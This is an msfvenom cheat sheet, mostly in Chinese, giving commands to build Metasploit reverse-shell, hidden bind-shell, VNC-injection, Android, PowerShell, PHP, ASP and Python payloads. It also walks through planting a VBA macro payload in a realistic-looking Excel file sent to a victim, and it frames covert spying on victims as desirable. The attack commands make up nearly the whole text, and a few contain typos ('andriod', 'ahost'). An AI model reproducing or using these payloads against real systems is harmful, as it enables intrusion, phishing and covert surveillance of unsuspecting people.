MSFVenom Cheat Sheet – Easy way to create Metasploit Payloads

msf > use exploit/multi/handler

msfvenom --list formats # 列出所有支持的格式msfvenom -l payloads # 列出所有的 payload

Payload

反向 TCP 负载

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=5555 -f exe > /root/Desktop/reverse_tcp.exe

HTTPS 负载

msfvenom -p windows/meterpreter/reverse_https lhost=192.168.0.107 lport=443 -f exe > /root/Desktop/443.exe

隐藏绑定负载

此有效负载在执行时静默隐藏在后台,如果被任何端口扫描器扫描则不会显示其存在。

msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe > /root/Desktop/hidden.exe

反向 SHELL 负载

msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111-f exe > /root/Desktop/ncshell.exe

Macro Payload

现在让我们使用 VBA 脚本创建一个 payload,我们将使用它在 Excel 上创建一个宏来利用受害者机器。



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=7777 -f vba

执行命令后,从“#if VBA 7”开始复制脚本,直到“End if”,如下图突出显示:



现在让我们打开一个excel文件,然后按alt+F11键打开VB脚本,你会得到一个选项框,输入你要提供的名字,然后点击“创建”。



您将获得一个新的选项框,如上所示,单击“此工作簿”并将值替换为您复制的由 msfvenom 工具生成的 vb 脚本有效负载,然后关闭 vb 脚本编辑器并启用宏。



现在你可以用相关数据起草你的 excel 文件,这对于受害者打开文件来说可能看起来很现实,在我们的例子中,我们刚刚插入值“Test”保存文件并将其发送给受害者。

一旦受害者打开 excel 文件,它会提示受害者启用 Macro ,一旦启用,我们的 VBScript 将被执行,为我们提供到受害者机器的反向连接,如下图所示。



VNC 负载

如果我们可以在受害者不知情的情况下获取受害者机器的远程控制并匿名观察他们的活动,这不是很好吗

msfvenom -p windows/vncinject/reverse_tcp lhost=192.168.0.107 lport=5900 -f exe > /root/Desktop/vnc.exe

生成有效载荷并发送给受害者执行后,我们可以看到反向连接已经执行了 VNC 注入,受害者远程机器会话在我们显示远程桌面的 kali 机器上建立。

安卓负载

msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.107 lport=8888 > /root/Desktop/file.apk

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe

Powershell

msfvenom -p cmd/windows/reverse_powershell lhost=192.168.0.107 lport=4444 > /root/Desktop/shell.bat

编程语言

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php

ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp

Python

msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py